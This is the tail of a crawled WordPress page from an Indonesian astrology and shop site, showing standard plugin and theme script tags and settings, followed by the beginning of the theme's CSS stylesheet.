( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ramalanzodiak.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script src="//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.9.0" id="yith-wcqv-frontend-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/bootstrap.bundle.min.js?ver=20151215" id="bootstrap-bundle-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/smooth-scroll.min.js?ver=20151215" id="smooth-scroll-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/slick.min.js?ver=20151215" id="slickmin-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/owl.carousel.js?ver=20151215" id="owl-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/wow.min.js?ver=20151215" id="wow-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/maginific.js?ver=20151215" id="maginific-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/jquery.nice-select.min.js?ver=20151215" id="jquery-nice-select-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/swiper-bundle.min.js?ver=20151215" id="swiper-bundle-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/astrologer-custom-script.js?ver=20151215" id="astrologer-custom-script-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/navigation.js?ver=1.0.9" id="astrologer-navigation-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tutup","currentText":"Hari ini","monthNames":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesShort":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"nextText":"Berikut","prevText":"Sebelumnya","dayNames":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"dayNamesShort":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"],"dayNamesMin":["M","S","S","R","K","J","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.js?ver=1768721285" id="mpwem_global-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mixitup/3.3.0/mixitup.min.js?ver=3.3.0" id="mep-mixitup-min-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=1" id="mep-countdown-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js?ver=1" id="mep-moment-js-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.js?ver=1" id="mep-timeline-min-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.js?ver=1" id="mep-calendar-scripts-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.js?ver=1768721285" id="filter_pagination-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_script.js?ver=1768721285" id="mpwem_script-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maaf, tidak ada produk yang cocok dengan pilihan Anda. Silakan pilih kombinasi yang berbeda.","i18n_make_a_selection_text":"Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang Anda.","i18n_unavailable_text":"Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.","i18n_reset_alert_text":"Pilihan telah diatur ulang. Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","i18n_rating_options":["1 bintang dari 5","2 bintang dari 5","3 bintang dari 5","4 bintang dari 5","5 bintang dari 5"],"i18n_product_gallery_trigger_text":"Lihat galeri gambar layar penuh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ramalanzodiak.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ramalanzodiak.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a78b8e290c254bae9d68b934018b457b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/style.css?ver=1.0.9
body_size: 11932
content:
/*!
Theme Name: Fountain Blog
Theme URI: https://kortezthemes.com/fountain-blog/
Author: Kortez Themes
Author URI: https://kortezthemes.com/
Description: Fountain Blog is a clean and elegant WordPress theme built specifically for bloggers and blogging websites such as travel blog, gadget blog, magazine blog, personal blog, etc. It includes lots of features and can be customized very easily.
Version: 1.0.0
Requires PHP: 5.6
Tested up to: 6.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: fountain-blog
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, one-column, two-columns, custom-header, blog, entertainment, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Fountain Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
    - Normalize
    - Box sizing
# Base
    - Typography
    - Elements
    - Links
    - Forms
## Layouts
# Components
    - Navigation
    - Posts and pages
    - Comments
    - Widgets
    - Media
    - Captions
    - Galleries
# plugins
    - Jetpack infinite scroll
# Utilities
    - Accessibility
    - Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
     ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    margin: 0;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
}

.boxed-layout,
.frame-layout {
    background-color: #fff;
}

.boxed-layout #page,
.frame-layout #page {
    width: 90%;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #F0F0F0;
    border: 1px solid #eee;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.frame-layout #page {
    margin: 50px auto;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
    display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
    border-style: none;
}

/* Forms
     ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
    display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
    color: #8f9bad;
    font-size: 14px;
    line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 1rem;
    line-height: 1.3;
    clear: both;
    word-break: break-word;
    color: #000;
    font-weight: 400;
    font-family: 'Poppins', sans-serif;
}

p {
    margin: 0 0 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
    background-color: #f9f9f9;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
    background: #F0F0F0;
    overflow-x: hidden;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0 0 1em;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/* Links
--------------------------------------------- */
a {
    color: #da463a;
}

a:hover,
a:focus,
a:active {
    color: #000;
}

a:focus {
    outline: thin dotted #000;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wp-block-search__button,
.reply a {
    background-color: #da463a;
    color: #fff;
    padding: 10px 20px;
    border: none;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    text-decoration: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.reply a:hover,
.reply a:focus {
    background-color: #000;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 0;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#loader-wrapper {
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: middle;
    background-color: #fff;
    position:fixed;
    width: 100%;
    top: 0;
    bottom: 0;
    height: 100%;
    min-height: 100%;
    z-index:9999;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
}
.preloader-one #loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
.preloader-one #loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #e74c3c;

    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
.preloader-one #loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #f9c922;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite; 
}
@-webkit-keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg); 
        -ms-transform: rotate(0deg); 
        transform: rotate(0deg); 
    }
    100% {
        -webkit-transform: rotate(360deg); 
        -ms-transform: rotate(360deg); 
        transform: rotate(360deg); 
    }
}
@keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg);  
        -ms-transform: rotate(0deg);  
        transform: rotate(0deg);  
    }
    100% {
        -webkit-transform: rotate(360deg);  
        -ms-transform: rotate(360deg); 
        transform: rotate(360deg); 
    }
}
#loader svg,
.preloader-disable #loader-wrapper {
    display: none;

}
#loader svg {
    width: 70px;
    height: 70px;
    fill: #000;
}
.preloader-two #loader .loader-two,
.preloader-three #loader .loader-three,
.preloader-four #loader .loader-four,
.preloader-five #loader .loader-five {
    display: block;
}
@-webkit-keyframes fa-spin {
    from {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes fa-spin {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.fa-spin {
-webkit-animation: fa-spin 2s linear infinite;
-moz-animation: fa-spin 2s linear infinite;
-ms-animation: fa-spin 2s linear infinite;
-o-animation: fa-spin 2s linear infinite;
animation: fa-spin 2s linear infinite;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.container {
    width: 95%;
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:before,
.container:after,
.clear:before,
.clear:after {
    content: "";
    display: table;
    width: 100%;
    clear: both;
}

#content {
    /* padding: 0 0; */
}

#header-media img {
    width: 100%;
    /* margin-bottom: 40px; */
}

.columns-1,
.columns-2,
.columns-3,
.columns-4,
.columns-5 {
    margin: 0 -15px;
}

.columns-1 article,
.columns-2 article,
.columns-3 article,
.columns-4 article,
.columns-5 article {
    padding: 0 10px;
    margin-bottom: 20px;
}

/* Navigation
--------------------------------------------- */
#masthead {
    position: relative;
    z-index: 10;
    border-bottom: 1px solid #ececec;
}

#masthead a {
    text-decoration: none;
}

.site-branding {
    padding: 17px 0;
    background-color: #fff;
}

.site-branding img {
    max-height: 100px;
    object-fit: cover;
    width: auto;
}

.site-title {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.35;
    font-family: 'Poppins', sans-serif;
}

.site-title a {
    color: #000;
}

.site-description {
    margin: 10px 0 0;
    line-height: 1.3;
    font-family: 'Poppins', sans-serif;
}

#site-navigation {
    border-top: 1px solid #eee;
    background-color: #fff;
}

.main-navigation a {
    font-family: 'Poppins', sans-serif;
}

.nav-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-menu li {
    list-style: none;
    -webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
}

.nav-menu li.menu-item-has-children>a {
    position: relative;
}

.nav-menu li a {
    display: block;
    color: #000;
}

.nav-menu>li {
    display: inline-block;
    vertical-align: middle;
}

.nav-menu>li>a {
    position: relative;
    display: block;
    font-weight: 500;
    padding: 10px 15px;
    color: #000;
    letter-spacing: 0.5px;
    -webkit-box-shadow: 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: 1px 0 0 0 rgba(0,0,0,.05);
}

.nav-menu>li:first-child>a {
    -webkit-box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
}

.nav-menu li.current-menu-item>a,
.nav-menu li a:hover,
.nav-menu li a:focus,
.nav-menu li:hover > a,
.nav-menu li.focus > a {
    color: #da463a;
    background-color: #fff;
}

.main-navigation>div>ul>li.menu-item-has-children>a:after {
    content: "";
    border-style: solid;
    border-width: 0 1px 1px 0;
    display: block;
    height: 6px;
    transform: rotate(45deg);
    width: 6px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.nav-menu ul {
